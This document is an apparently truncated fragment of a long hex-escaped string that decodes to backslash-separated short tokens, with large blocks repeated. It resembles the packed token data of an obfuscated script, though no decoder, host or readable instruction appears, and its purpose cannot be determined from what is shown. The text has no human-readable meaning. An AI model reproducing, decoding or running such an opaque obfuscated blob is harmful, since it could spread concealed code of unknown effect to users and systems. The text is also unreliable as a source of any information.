5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x